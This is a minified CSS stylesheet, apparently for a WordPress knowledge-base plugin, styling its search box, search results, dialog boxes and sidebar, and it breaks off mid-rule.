.epkb-dialog-box-form .epkb-dbf__footer .epkb-dbf__footer__accept--default{background-color:#ddd;color:#000}#epkb-modular-main-page-container .eckb-kb-no-content .epkb-dialog-box-form .epkb-dbf__footer .epkb-dbf__footer__accept--default:hover{background-color:#e7e7e7}#epkb-modular-main-page-container .eckb-kb-no-content .epkb-dialog-box-form .epkb-dbf__footer .epkb-dbf__footer__accept--primary{background-color:#2ea3f2;color:#fff}#epkb-modular-main-page-container .eckb-kb-no-content .epkb-dialog-box-form .epkb-dbf__footer .epkb-dbf__footer__accept--primary:hover{background-color:#2ea3f2}#epkb-modular-main-page-container .eckb-kb-no-content .epkb-dialog-box-form .epkb-dbf__footer .epkb-dbf__footer__cancel{background-color:#ddd;color:#636262;text-transform:uppercase;margin:10px}#epkb-modular-main-page-container .eckb-kb-no-content .epkb-dialog-box-form .epkb-dbf__footer .epkb-dbf__footer__cancel:hover{cursor:pointer;background-color:#e7e7e7}#epkb-modular-main-page-container .eckb-kb-no-content .epkb-dialog-box-form .epkb-dbf__footer .epkb-dbf__footer__cancel .epkb-dbf__footer__cancel__btn{display:block;padding:20px;text-align:center;font-size:17px;font-weight:bold}#epkb-modular-main-page-container .eckb-kb-no-content .epkb-dialog-box-form .epkb-dbf__close{position:absolute;top:9px;right:10px;padding:8px}#epkb-modular-main-page-container .eckb-kb-no-content .epkb-dialog-box-form .epkb-dbf__close:before{font-size:25px}#epkb-modular-main-page-container .eckb-kb-no-content .epkb-dialog-box-form .epkb-dbf__close:hover{cursor:pointer;opacity:.7;box-shadow:inset 0 0 0 1px #ccd0d4,inset 0 0 0 2px #fff;border-radius:4px}#epkb-modular-main-page-container .eckb-kb-no-content .epkb-dialog-box-form--active{display:block}#epkb-modular-main-page-container .eckb-kb-no-content .epkb-dialog-box-form--active+.epkb-dialog-box-form-black-background{display:block}#epkb-modular-main-page-container .eckb-kb-no-content .epkb-dialog-box-form-black-background{display:none;position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0, 0, 0, 0.8);z-index:9}#epkb-modular-main-page-container .epkb-ml-article-section:last-child{margin-bottom:0 !important}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}#epkb-ml__module-search{margin:0;padding:0;border:0;outline:0;vertical-align:baseline;font-weight:normal;line-height:1;text-align:left;text-decoration:none;border:none;box-shadow:none;box-sizing:border-box;font-style:normal;list-style-type:none;list-style-image:none;float:none;border:0;border:none;text-transform:none;letter-spacing:0;height:auto}@keyframes spin{to{transform:rotate(360deg)}}#epkb-ml__module-search .epkb-ml-search-title{margin:0;padding:0;border:0;outline:0;vertical-align:baseline;font-weight:normal;line-height:1;text-align:left;text-decoration:none;border:none;box-shadow:none;box-sizing:border-box;font-style:normal;list-style-type:none;list-style-image:none;float:none;border:0;border:none;text-transform:none;letter-spacing:0;height:auto;line-height:1.5em}#epkb-ml__module-search .epkb-ml-search-box__input{margin:0;padding:0;border:0;outline:0;vertical-align:baseline;font-weight:normal;line-height:1;text-align:left;text-decoration:none;border:none;box-shadow:none;box-sizing:border-box;font-style:normal;list-style-type:none;list-style-image:none;float:none;border:0;border:none;text-transform:none;letter-spacing:0;height:auto;font-family:inherit !important}#epkb-ml__module-search .epkb-ml-search-box__btn{width:initial;position:relative;font-family:inherit !important;margin:0;padding:0;border:0;outline:0;vertical-align:baseline;font-weight:normal;line-height:1;text-align:left;text-decoration:none;border:none;box-shadow:none;box-sizing:border-box;font-style:normal;list-style-type:none;list-style-image:none;float:none;border:0;border:none;text-transform:none;letter-spacing:0;height:auto}#epkb-ml__module-search .epkb-ml-search-box__btn .epkb-ml-search-box__text{word-break:keep-all;font-family:inherit !important;text-align:center}#epkb-ml__module-search .epkb-ml-search-box__btn .epkbfa-ml-loading-icon{visibility:hidden;font-size:24px;color:#fff;animation:spin 1s infinite linear}#epkb-ml__module-search .epkb-ml-search-box__btn:hover{cursor:pointer}#epkb-ml__module-search #epkb-ml-search-results{display:none;position:absolute;z-index:99999;box-sizing:border-box;line-height:1.5;left:0;box-shadow:rgba(0, 0, 0, 0.24) 0px 3px 8px;background-color:#f8fafc;padding:0 10px;overflow:auto;max-height:520px;width:100%}#epkb-ml__module-search #epkb-ml-search-results .epkb-ml-search-results__no-results{text-align:center;font-size:18px;background-color:#ededed;padding:10px 0;margin:0 -10px}#epkb-ml__module-search #epkb-ml-search-results ul{margin:0;padding:0;border:0;outline:0;vertical-align:baseline;font-weight:normal;line-height:1;text-align:left;text-decoration:none;border:none;box-shadow:none;box-sizing:border-box;font-style:normal;list-style-type:none;list-style-image:none;float:none;border:0;border:none;text-transform:none;letter-spacing:0;height:auto;list-style-type:none;padding:10px 0 0 0}#epkb-ml__module-search #epkb-ml-search-results ul li{position:relative;background-color:#fff;border:1px solid transparent;border-radius:4px;padding:23px 30px;box-shadow:0 3px 8px 0 rgba(0, 0, 0, 0.03);margin:0 0 10px 0;line-height:18px}#epkb-ml__module-search #epkb-ml-search-results ul li .epkb-mp-article,#epkb-ml__module-search #epkb-ml-search-results ul li .epkb-ml-article-container{display:flex;text-decoration:none;font-family:inherit;font-weight:inherit;font-size:17px}#epkb-ml__module-search #epkb-ml-search-results ul li .epkb-mp-article.epkb-article--no-icon .eckb-article-title__text,#epkb-ml__module-search #epkb-ml-search-results ul li .epkb-mp-article.epkb-article--no-icon .epkb-article__text,#epkb-ml__module-search #epkb-ml-search-results ul li .epkb-ml-article-container.epkb-article--no-icon .eckb-article-title__text,#epkb-ml__module-search #epkb-ml-search-results ul li .epkb-ml-article-container.epkb-article--no-icon .epkb-article__text{margin-left:0 !important}#epkb-ml__module-search #epkb-ml-search-results ul li .epkb-mp-article .eckb-article-title,#epkb-ml__module-search #epkb-ml-search-results ul li .epkb-mp-article .epkb-article-inner,#epkb-ml__module-search #epkb-ml-search-results ul li .epkb-ml-article-container .eckb-article-title,#epkb-ml__module-search #epkb-ml-search-results ul li .epkb-ml-article-container .epkb-article-inner{position:relative;font-size:1em;display:block;font-family:inherit;font-weight:inherit}#epkb-ml__module-search #epkb-ml-search-results ul li .epkb-mp-article .eckb-article-title .eckb-article-title__icon,#epkb-ml__module-search #epkb-ml-search-results ul li .epkb-mp-article .eckb-article-title .epkb-article__icon,#epkb-ml__module-search #epkb-ml-search-results ul li .epkb-mp-article .epkb-article-inner .eckb-article-title__icon,#epkb-ml__module-search #epkb-ml-search-results ul li .epkb-mp-article .epkb-article-inner .epkb-article__icon,#epkb-ml__module-search #epkb-ml-search-results ul li .epkb-ml-article-container .eckb-article-title .eckb-article-title__icon,#epkb-ml__module-search #epkb-ml-search-results ul li .epkb-ml-article-container .eckb-article-title .epkb-article__icon,#epkb-ml__module-search #epkb-ml-search-results ul li .epkb-ml-article-container .epkb-article-inner .eckb-article-title__icon,#epkb-ml__module-search #epkb-ml-search-results ul li .epkb-ml-article-container .epkb-article-inner .epkb-article__icon{font-size:1em;position:absolute;top:2px;left:0}#epkb-ml__module-search #epkb-ml-search-results ul li .epkb-mp-article .eckb-article-title .eckb-article-title__text,#epkb-ml__module-search #epkb-ml-search-results ul li .epkb-mp-article .eckb-article-title .epkb-article__text,#epkb-ml__module-search #epkb-ml-search-results ul li .epkb-mp-article .epkb-article-inner .eckb-article-title__text,#epkb-ml__module-search #epkb-ml-search-results ul li .epkb-mp-article .epkb-article-inner .epkb-article__text,#epkb-ml__module-search #epkb-ml-search-results ul li .epkb-ml-article-container .eckb-article-title .eckb-article-title__text,#epkb-ml__module-search #epkb-ml-search-results ul li .epkb-ml-article-container .eckb-article-title .epkb-article__text,#epkb-ml__module-search #epkb-ml-search-results ul li .epkb-ml-article-container .epkb-article-inner .eckb-article-title__text,#epkb-ml__module-search #epkb-ml-search-results ul li .epkb-ml-article-container .epkb-article-inner .epkb-article__text{line-height:1.3em;float:left;display:block;margin-left:1.5em;font-family:inherit;font-weight:inherit}#epkb-ml__module-search #epkb-ml-search-results ul li .epkb-article__excerpt{line-height:1.3em;float:left;display:block;font-family:inherit;font-weight:inherit;font-size:.8em;margin-top:.5em;width:100%}#epkb-ml__module-search #epkb-ml-search-results ul li:hover{background-color:#f7f7f7}#epkb-ml__module-search #epkb-ml-search-box{box-sizing:border-box}#epkb-ml__module-search #epkb-ml-search-modern-layout .epkb-ml-search-title{font-size:48px;font-weight:bold;text-align:center;margin:0 auto}#epkb-ml__module-search #epkb-ml-search-modern-layout #epkb-ml-search-form{position:relative;max-width:740px;margin:1.5rem auto 0 auto}#epkb-ml__module-search #epkb-ml-search-modern-layout #epkb-ml-search-form .epkb-ml-search-box__input{font-size:16px;height:100%;background-color:#fff}#epkb-ml__module-search #epkb-ml-search-modern-layout #epkb-ml-search-form #epkb-ml-search-box{display:flex;position:relative;height:73px;border-radius:55px;padding:6px;transition:background .4s ease;background:rgba(255, 255, 255, 0.1);background:linear-gradient(135deg, rgba(255, 255, 255, 0.2) 0%, rgba(255, 255, 255, 0.3) 40%, rgba(0, 0, 0, 0.1) 60%, rgba(0, 0, 0, 0.2) 100%)}#epkb-ml__module-search #epkb-ml-search-modern-layout #epkb-ml-search-form #epkb-ml-search-box .epkb-ml-search-box__input{border:none;padding:0 25px;border-top-left-radius:55px;border-bottom-left-radius:55px;width:100%}#epkb-ml__module-search #epkb-ml-search-modern-layout #epkb-ml-search-form #epkb-ml-search-box .epkb-ml-search-box__input:focus-visible{outline:none;box-shadow:inset 0 0 0px 5px rgba(30, 124, 227, 0.431)}#epkb-ml__module-search #epkb-ml-search-modern-layout #epkb-ml-search-form #epkb-ml-search-box .epkb-ml-search-box__btn{display:flex;width:100px;border:none;background:transparent}#epkb-ml__module-search #epkb-ml-search-modern-layout #epkb-ml-search-form #epkb-ml-search-box .epkb-ml-search-box__btn:hover{background-color:transparent}#epkb-ml__module-search #epkb-ml-search-modern-layout #epkb-ml-search-form #epkb-ml-search-box .epkb-ml-search-box__btn .epkbfa-ml-search-icon{font-size:24px;color:#fff;position:absolute;top:17px;left:31px}#epkb-ml__module-search #epkb-ml-search-modern-layout #epkb-ml-search-form #epkb-ml-search-box .epkb-ml-search-box__btn .epkbfa-ml-loading-icon{position:absolute;top:17px;left:31px}#epkb-ml__module-search #epkb-ml-search-modern-layout .epkb-ml-search-input-height--narrow #epkb-ml-search-box{height:45px !important}#epkb-ml__module-search #epkb-ml-search-modern-layout .epkb-ml-search-input-height--narrow #epkb-ml-search-box .epkb-ml-search-box__btn .epkbfa-ml-search-icon{top:4px !important}#epkb-ml__module-search #epkb-ml-search-modern-layout .epkb-ml-search-input-height--narrow #epkb-ml-search-box .epkb-ml-search-box__btn .epkbfa-ml-loading-icon{top:4px !important}#epkb-ml__module-search #epkb-ml-search-modern-layout .epkb-ml-search-input-height--medium #epkb-ml-search-box{height:58px !important}#epkb-ml__module-search #epkb-ml-search-modern-layout .epkb-ml-search-input-height--medium #epkb-ml-search-box .epkb-ml-search-box__input{height:100% !important}#epkb-ml__module-search #epkb-ml-search-modern-layout .epkb-ml-search-input-height--medium #epkb-ml-search-box .epkb-ml-search-box__btn .epkbfa-ml-search-icon{top:10px !important}#epkb-ml__module-search #epkb-ml-search-modern-layout .epkb-ml-search-input-height--medium #epkb-ml-search-box .epkb-ml-search-box__btn .epkbfa-ml-loading-icon{top:10px !important}#epkb-ml__module-search #epkb-ml-search-modern-layout .epkb-ml-search-input-height--large #epkb-ml-search-box{height:73px !important}#epkb-ml__module-search #epkb-ml-search-modern-layout .epkb-ml-search-input-height--large #epkb-ml-search-box .epkb-ml-search-box__input{height:100% !important}#epkb-ml__module-search #epkb-ml-search-modern-layout .epkb-ml-search-input-height--large #epkb-ml-search-box .epkb-ml-search-box__btn .epkbfa-ml-search-icon{top:17px !important}#epkb-ml__module-search #epkb-ml-search-modern-layout .epkb-ml-search-input-height--large #epkb-ml-search-box .epkb-ml-search-box__btn .epkbfa-ml-loading-icon{top:17px !important}#epkb-ml__module-search #epkb-ml-search-classic-layout .epkb-ml-search-title{font-size:48px;font-weight:bold;text-align:center;margin:0 auto}#epkb-ml__module-search #epkb-ml-search-classic-layout #epkb-ml-search-form{position:relative;max-width:740px;margin:1.5rem auto 0 auto}#epkb-ml__module-search #epkb-ml-search-classic-layout #epkb-ml-search-form #epkb-ml-search-box{display:flex;position:relative;height:73px;border-radius:5px;padding:6px;box-shadow:0 1px 2px 0 rgba(0, 0, 0, 0.322);transition:background .4s,box-shadow .2s}#epkb-ml__module-search #epkb-ml-search-classic-layout #epkb-ml-search-form #epkb-ml-search-box .epkb-ml-search-box__input{font-size:16px;color:#000;height:100%;width:100%;border:none;padding:0 25px;border-top-left-radius:5px;border-bottom-left-radius:5px;border-top-right-radius:0;border-bottom-right-radius:0;transition:background .4s,box-shadow .2s;background-color:#fff}#epkb-ml__module-search #epkb-ml-search-classic-layout #epkb-ml-search-form #epkb-ml-search-box .epkb-ml-search-box__input:focus-visible{outline:none;box-shadow:inset 0 0 0px 5px rgba(30, 124, 227, 0.431)}#epkb-ml__module-search #epkb-ml-search-classic-layout #epkb-ml-search-form #epkb-ml-search-box .epkb-ml-search-box__input::placeholder{color:#5c5c5c}#epkb-ml__module-search #epkb-ml-search-classic-layout #epkb-ml-search-form #epkb-ml-search-box .epkb-ml-search-box__btn{display:flex;align-items:center;text-align:center;font-size:16px;border:none;padding:0px 25px;background-color:rgba(0, 0, 0, 0.29);color:#fff;border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:5px;border-bottom-right-radius:5px}#epkb-ml__module-search #epkb-ml-search-classic-layout #epkb-ml-search-form #epkb-ml-search-box .epkb-ml-search-box__btn .epkbfa-ml-loading-icon{position:absolute;left:calc(50% - 10px)}#epkb-ml__module-search #epkb-ml-search-classic-layout #epkb-ml-search-form #epkb-ml-search-box .epkb-ml-search-box__btn:hover{background-color:transparent}#epkb-ml__module-search #epkb-ml-search-classic-layout .epkb-ml-search-input-height--narrow #epkb-ml-search-box{height:45px !important}#epkb-ml__module-search #epkb-ml-search-classic-layout .epkb-ml-search-input-height--narrow #epkb-ml-search-box .epkb-ml-search-box__btn .epkbfa-ml-search-icon{top:4px !important}#epkb-ml__module-search #epkb-ml-search-classic-layout .epkb-ml-search-input-height--narrow #epkb-ml-search-box .epkb-ml-search-box__btn .epkbfa-ml-loading-icon{top:4px !important}#epkb-ml__module-search #epkb-ml-search-classic-layout .epkb-ml-search-input-height--medium #epkb-ml-search-box{height:58px !important}#epkb-ml__module-search #epkb-ml-search-classic-layout .epkb-ml-search-input-height--medium #epkb-ml-search-box .epkb-ml-search-box__input{height:100% !important}#epkb-ml__module-search #epkb-ml-search-classic-layout .epkb-ml-search-input-height--medium #epkb-ml-search-box .epkb-ml-search-box__btn .epkbfa-ml-search-icon{top:10px !important}#epkb-ml__module-search #epkb-ml-search-classic-layout .epkb-ml-search-input-height--medium #epkb-ml-search-box .epkb-ml-search-box__btn .epkbfa-ml-loading-icon{top:10px !important}#epkb-ml__module-search #epkb-ml-search-classic-layout .epkb-ml-search-input-height--large #epkb-ml-search-box{height:73px !important}#epkb-ml__module-search #epkb-ml-search-classic-layout .epkb-ml-search-input-height--large #epkb-ml-search-box .epkb-ml-search-box__input{height:100% !important}#epkb-ml__module-search #epkb-ml-search-classic-layout .epkb-ml-search-input-height--large #epkb-ml-search-box .epkb-ml-search-box__btn .epkbfa-ml-search-icon{top:17px !important}#epkb-ml__module-search #epkb-ml-search-classic-layout .epkb-ml-search-input-height--large #epkb-ml-search-box .epkb-ml-search-box__btn .epkbfa-ml-loading-icon{top:17px !important}@media only screen and (max-width: 981px){.epkb-ml__row #epkb-ml__module-search,#eckb-article-header #epkb-ml__module-search,#eckb-archive-header #epkb-ml__module-search{padding-top:20px !important;padding-bottom:20px !important}.epkb-ml__row #epkb-ml__module-search #epkb-ml-search-modern-layout #epkb-ml-search-form,#eckb-article-header #epkb-ml__module-search #epkb-ml-search-modern-layout #epkb-ml-search-form,#eckb-archive-header #epkb-ml__module-search #epkb-ml-search-modern-layout #epkb-ml-search-form{max-width:90% !important}.epkb-ml__row #epkb-ml__module-search #epkb-ml-search-modern-layout #epkb-ml-search-form #epkb-ml-search-box,#eckb-article-header #epkb-ml__module-search #epkb-ml-search-modern-layout #epkb-ml-search-form #epkb-ml-search-box,#eckb-archive-header #epkb-ml__module-search #epkb-ml-search-modern-layout #epkb-ml-search-form #epkb-ml-search-box{height:60px !important}.epkb-ml__row #epkb-ml__module-search #epkb-ml-search-modern-layout #epkb-ml-search-form #epkb-ml-search-box .epkb-ml-search-box__btn,#eckb-article-header #epkb-ml__module-search #epkb-ml-search-modern-layout #epkb-ml-search-form #epkb-ml-search-box .epkb-ml-search-box__btn,#eckb-archive-header #epkb-ml__module-search #epkb-ml-search-modern-layout #epkb-ml-search-form #epkb-ml-search-box .epkb-ml-search-box__btn{width:65px !important}.epkb-ml__row #epkb-ml__module-search #epkb-ml-search-modern-layout #epkb-ml-search-form #epkb-ml-search-box .epkb-ml-search-box__btn .epkb-ml-search-box__text,#eckb-article-header #epkb-ml__module-search #epkb-ml-search-modern-layout #epkb-ml-search-form #epkb-ml-search-box .epkb-ml-search-box__btn .epkb-ml-search-box__text,#eckb-archive-header #epkb-ml__module-search #epkb-ml-search-modern-layout #epkb-ml-search-form #epkb-ml-search-box .epkb-ml-search-box__btn .epkb-ml-search-box__text{font-size:14px}.epkb-ml__row #epkb-ml__module-search #epkb-ml-search-modern-layout #epkb-ml-search-form #epkb-ml-search-box .epkb-ml-search-box__btn .epkbfa-ml-search-icon,#eckb-article-header #epkb-ml__module-search #epkb-ml-search-modern-layout #epkb-ml-search-form #epkb-ml-search-box .epkb-ml-search-box__btn .epkbfa-ml-search-icon,#eckb-archive-header #epkb-ml__module-search #epkb-ml-search-modern-layout #epkb-ml-search-form #epkb-ml-search-box .epkb-ml-search-box__btn .epkbfa-ml-search-icon{top:11px !important;left:18px !important}.epkb-ml__row #epkb-ml__module-search #epkb-ml-search-modern-layout #epkb-ml-search-form #epkb-ml-search-box .epkb-ml-search-box__btn .epkbfa-ml-loading-icon,#eckb-article-header #epkb-ml__module-search #epkb-ml-search-modern-layout #epkb-ml-search-form #epkb-ml-search-box .epkb-ml-search-box__btn .epkbfa-ml-loading-icon,#eckb-archive-header #epkb-ml__module-search #epkb-ml-search-modern-layout #epkb-ml-search-form #epkb-ml-search-box .epkb-ml-search-box__btn .epkbfa-ml-loading-icon{top:11px !important;left:18px !important}.epkb-ml__row #epkb-ml__module-search #epkb-ml-search-modern-layout #epkb-ml-search-form #epkb-ml-search-results ul li,#eckb-article-header #epkb-ml__module-search #epkb-ml-search-modern-layout #epkb-ml-search-form #epkb-ml-search-results ul li,#eckb-archive-header #epkb-ml__module-search #epkb-ml-search-modern-layout #epkb-ml-search-form #epkb-ml-search-results ul li{padding:17px 16px}.epkb-ml__row #epkb-ml__module-search #epkb-ml-search-modern-layout #epkb-ml-search-form #epkb-ml-search-results ul li .epkb-ml-article-container,#eckb-article-header #epkb-ml__module-search #epkb-ml-search-modern-layout #epkb-ml-search-form #epkb-ml-search-results ul li .epkb-ml-article-container,#eckb-archive-header #epkb-ml__module-search #epkb-ml-search-modern-layout #epkb-ml-search-form #epkb-ml-search-results ul li .epkb-ml-article-container{font-size:16px !important}.epkb-ml__row #epkb-ml__module-search #epkb-ml-search-modern-layout .epkb-ml-search-title,#eckb-article-header #epkb-ml__module-search #epkb-ml-search-modern-layout .epkb-ml-search-title,#eckb-archive-header #epkb-ml__module-search #epkb-ml-search-modern-layout .epkb-ml-search-title{font-size:26px !important;max-width:90% !important}.epkb-ml__row #epkb-ml__module-search #epkb-ml-search-classic-layout #epkb-ml-search-form,#eckb-article-header #epkb-ml__module-search #epkb-ml-search-classic-layout #epkb-ml-search-form,#eckb-archive-header #epkb-ml__module-search #epkb-ml-search-classic-layout #epkb-ml-search-form{max-width:90% !important}.epkb-ml__row #epkb-ml__module-search #epkb-ml-search-classic-layout #epkb-ml-search-form #epkb-ml-search-box,#eckb-article-header #epkb-ml__module-search #epkb-ml-search-classic-layout #epkb-ml-search-form #epkb-ml-search-box,#eckb-archive-header #epkb-ml__module-search #epkb-ml-search-classic-layout #epkb-ml-search-form #epkb-ml-search-box{height:60px !important}.epkb-ml__row #epkb-ml__module-search #epkb-ml-search-classic-layout #epkb-ml-search-form #epkb-ml-search-box .epkb-ml-search-box__btn,#eckb-article-header #epkb-ml__module-search #epkb-ml-search-classic-layout #epkb-ml-search-form #epkb-ml-search-box .epkb-ml-search-box__btn,#eckb-archive-header #epkb-ml__module-search #epkb-ml-search-classic-layout #epkb-ml-search-form #epkb-ml-search-box .epkb-ml-search-box__btn{width:fit-content;padding:0 10px}.epkb-ml__row #epkb-ml__module-search #epkb-ml-search-classic-layout #epkb-ml-search-form #epkb-ml-search-box .epkb-ml-search-box__btn .epkb-ml-search-box__text,#eckb-article-header #epkb-ml__module-search #epkb-ml-search-classic-layout #epkb-ml-search-form #epkb-ml-search-box .epkb-ml-search-box__btn .epkb-ml-search-box__text,#eckb-archive-header #epkb-ml__module-search #epkb-ml-search-classic-layout #epkb-ml-search-form #epkb-ml-search-box .epkb-ml-search-box__btn .epkb-ml-search-box__text{font-size:14px}.epkb-ml__row #epkb-ml__module-search #epkb-ml-search-classic-layout #epkb-ml-search-form #epkb-ml-search-box .epkb-ml-search-box__btn .epkbfa-ml-search-icon,#eckb-article-header #epkb-ml__module-search #epkb-ml-search-classic-layout #epkb-ml-search-form #epkb-ml-search-box .epkb-ml-search-box__btn .epkbfa-ml-search-icon,#eckb-archive-header #epkb-ml__module-search #epkb-ml-search-classic-layout #epkb-ml-search-form #epkb-ml-search-box .epkb-ml-search-box__btn .epkbfa-ml-search-icon{top:11px !important;left:18px !important}.epkb-ml__row #epkb-ml__module-search #epkb-ml-search-classic-layout #epkb-ml-search-form #epkb-ml-search-box .epkb-ml-search-box__btn .epkbfa-ml-loading-icon,#eckb-article-header #epkb-ml__module-search #epkb-ml-search-classic-layout #epkb-ml-search-form #epkb-ml-search-box .epkb-ml-search-box__btn .epkbfa-ml-loading-icon,#eckb-archive-header #epkb-ml__module-search #epkb-ml-search-classic-layout #epkb-ml-search-form #epkb-ml-search-box .epkb-ml-search-box__btn .epkbfa-ml-loading-icon{top:11px !important;left:18px !important}.epkb-ml__row #epkb-ml__module-search #epkb-ml-search-classic-layout #epkb-ml-search-form #epkb-ml-search-results ul li,#eckb-article-header #epkb-ml__module-search #epkb-ml-search-classic-layout #epkb-ml-search-form #epkb-ml-search-results ul li,#eckb-archive-header #epkb-ml__module-search #epkb-ml-search-classic-layout #epkb-ml-search-form #epkb-ml-search-results ul li{padding:17px 16px}.epkb-ml__row #epkb-ml__module-search #epkb-ml-search-classic-layout #epkb-ml-search-form #epkb-ml-search-results ul li .epkb-ml-article-container,#eckb-article-header #epkb-ml__module-search #epkb-ml-search-classic-layout #epkb-ml-search-form #epkb-ml-search-results ul li .epkb-ml-article-container,#eckb-archive-header #epkb-ml__module-search #epkb-ml-search-classic-layout #epkb-ml-search-form #epkb-ml-search-results ul li .epkb-ml-article-container{font-size:16px !important}.epkb-ml__row #epkb-ml__module-search #epkb-ml-search-classic-layout .epkb-ml-search-title,#eckb-article-header #epkb-ml__module-search #epkb-ml-search-classic-layout .epkb-ml-search-title,#eckb-archive-header #epkb-ml__module-search #epkb-ml-search-classic-layout .epkb-ml-search-title{font-size:26px !important;max-width:90% !important}}#epkb-sidebar-container-v2{width:100%;position:relative;padding:0;margin:0 0 20px 0;border-style:solid}#epkb-sidebar-container-v2 .epkb-sidebar__cat__top-cat__heading-container .epkb-sidebar__heading__inner__name .epkb-sidebar__heading__inner__cat-name{font-size:1.3em;display:inline-block;font-family:inherit !important}#epkb-sidebar-container-v2 h3,#epkb-sidebar-container-v2 h4,#epkb-sidebar-container-v2 h5,#epkb-sidebar-container-v2 h6{display:inline-block;font-size:inherit;font-weight:inherit;font-family:inherit;color:inherit}#epkb-sidebar-container-v2.epkb-sidebar--light-shadow{-webkit-box-shadow:0px 3px 20px -10px rgba(0, 0, 0, 0.75);-moz-box-shadow:0px 3px 20px -10px rgba(0, 0, 0, 0.75);box-shadow:0px 3px 20px -10px rgba(0, 0, 0, 0.75)}#epkb-sidebar-container-v2.epkb-sidebar--medium-shadow{-webkit-box-shadow:3px 7px 7px 0px rgba(0, 0, 0, 0.34);-moz-box-shadow:3px 7px 7px 0px rgba(0, 0, 0, 0.34);box-shadow:3px 7px 7px 0px rgba(0, 0, 0, 0.34)}#epkb-sidebar-container-v2.epkb-sidebar--bottom-shadow{-webkit-box-shadow:0 2px 0 0 #e1e1e1;-moz-box-shadow:0 2px 0 0 #e1e1e1;box-shadow:0 2px 0 0 #e1e1e1}#epkb-sidebar-container-v2.epkb-sidebar--slim-scrollbar{position:relative}#epkb-sidebar-container-v2.epkb-sidebar--slim-scrollbar::-webkit-scrollbar{height:4px;width:4px}#epkb-sidebar-container-v2.epkb-sidebar--slim-scrollbar::-webkit-scrollbar-thumb{background:#000}#epkb-sidebar-container-v2.epkb-sidebar--xsFont{font-size:10px}#epkb-sidebar-container-v2.epkb-sidebar--xsFont .epkb-category-level-2-3 .epkb-category-level-2-3__cat-name h3,#epkb-sidebar-container-v2.epkb-sidebar--xsFont .epkb-category-level-2-3 .epkb-category-level-2-3__cat-name h4,#epkb-sidebar-container-v2.epkb-sidebar--xsFont .epkb-category-level-2-3 .epkb-category-level-2-3__cat-name h5,#epkb-sidebar-container-v2.epkb-sidebar--xsFont .epkb-category-level-2-3 .epkb-category-level-2-3__cat-name h6{display:inline-block}#epkb-sidebar-container-v2.epkb-sidebar--xsFont .epkb-article-title{font-size:10px}#epkb-sidebar-container-v2.epkb-sidebar--sFont{font-size:12px}#epkb-sidebar-container-v2.epkb-sidebar--sFont .epkb-category-level-2-3 .epkb-category-level-2-3__cat-name h3,#epkb-sidebar-container-v2.epkb-sidebar--sFont .epkb-category-level-2-3 .epkb-category-level-2-3__cat-name h4,#epkb-sidebar-container-v2.epkb-sidebar--sFont .epkb-category-level-2-3 .epkb-category-level-2-3__cat-name h5,#epkb-sidebar-container-v2.epkb-sidebar--sFont .epkb-category-level-2-3 .epkb-category-level-2-3__cat-name h6{display:inline-block}#epkb-sidebar-container-v2.epkb-sidebar--sFont .epkb-article-title{font-size:12px}#epkb-sidebar-container-v2.epkb-sidebar--mFont{font-size:14px}#epkb-sidebar-container-v2.epkb-sidebar--mFont .epkb-category-level-2-3 .epkb-category-level-2-3__cat-name h3,#epkb-sidebar-container-v2.epkb-sidebar--mFont .epkb-category-level-2-3 .epkb-category-level-2-3__cat-name h4,#epkb-sidebar-container-v2.epkb-sidebar--mFont .epkb-category-level-2-3 .epkb-category-level-2-3__cat-name h5,#epkb-sidebar-container-v2.epkb-sidebar--mFont .epkb-category-level-2-3 .epkb-category-level-2-3__cat-name h6{display:inline-block}#epkb-sidebar-container-v2.epkb-sidebar--mFont .epkb-article-title{font-size:14px}#epkb-sidebar-container-v2.epkb-sidebar--LFont{font-size:16px}#epkb-sidebar-container-v2.epkb-sidebar--LFont .epkb-category-level-2-3 .epkb-category-level-2-3__cat-name h3,#epkb-sidebar-container-v2.epkb-sidebar--LFont .epkb-category-level-2-3 .epkb-category-level-2-3__cat-name h4,#epkb-sidebar-container-v2.epkb-sidebar--LFont .epkb-category-level-2-3 .epkb-category-level-2-3__cat-name h5,#epkb-sidebar-container-v2.epkb-sidebar--LFont .epkb-category-level-2-3 .epkb-category-level-2-3__cat-name h6{display:inline-block}#epkb-sidebar-container-v2.epkb-sidebar--LFont .epkb-article-title{font-size:16px}#epkb-sidebar-container-v2.epkb-sidebar--TopCat-on .epkb-top-class-collapse-on{display:flex;align-items:center}#epkb-sidebar-container-v2.epkb-sidebar--TopCat-on .epkb-top-class-collapse-on:hover{cursor:pointer}#epkb-sidebar-container-v2.epkb-sidebar--TopCat-on .epkb-top-class-collapse-on .epkb-sidebar__heading__inner__name{align-items:center}#epkb-sidebar-container-v2.epkb-sidebar--TopCat-on .epkb-sidebar__cat__top-cat__body-container{display:none}#epkb-sidebar-container-v2 .epkb-sidebar__cat__top-cat__body-container .epkb-articles-coming-soon{font-weight:inherit !important}#epkb-sidebar-container-v2 .epkb-sidebar__cat-container{margin:0;padding:0}#epkb-sidebar-container-v2 .epkb-sidebar__cat-container .epkb-sidebar__cat__top-cat .epkb-sidebar__cat__top-cat__heading-container .epkb-sidebar__heading__inner .epkb-sidebar__heading__inner__name{display:flex}#epkb-sidebar-container-v2 .epkb-sidebar__cat-container .epkb-sidebar__cat__top-cat .epkb-sidebar__cat__top-cat__heading-container .epkb-sidebar__heading__inner .epkb-sidebar__heading__inner__desc{padding:10px 0}#epkb-sidebar-container-v2 .epkb-sidebar__cat-container .epkb-sidebar__cat__top-cat .epkb-sidebar__cat__top-cat__body-container .epkb-sidebar__body__main-cat{font-family:inherit;font-weight:inherit}#epkb-sidebar-container-v2 .epkb-sidebar__cat-container .epkb-sidebar__cat__top-cat .epkb-sidebar__cat__top-cat__body-container .epkb-sidebar__body__sub-cat{font-family:inherit;font-weight:inherit}#epkb-sidebar-container-v2 .epkb-sidebar__cat-container .epkb-sidebar__cat__top-cat .epkb-sidebar__cat__top-cat__body-container .epkb-sidebar__body__sub-cat li{font-family:inherit;font-weight:inherit}#epkb-sidebar-container-v2 .epkb-sidebar__cat-container .epkb-sidebar__cat__top-cat .epkb-sidebar__cat__top-cat__body-container .epkb-sidebar__body__sub-cat li .epkb-category-level-2-3{font-family:inherit;font-weight:inherit;display:flex;align-items:center}#epkb-sidebar-container-v2 .epkb-sidebar__cat-container .epkb-sidebar__cat__top-cat .epkb-sidebar__cat__top-cat__body-container .epkb-sidebar__body__sub-cat li .epkb-category-level-2-3:hover{cursor:pointer}#epkb-sidebar-container-v2 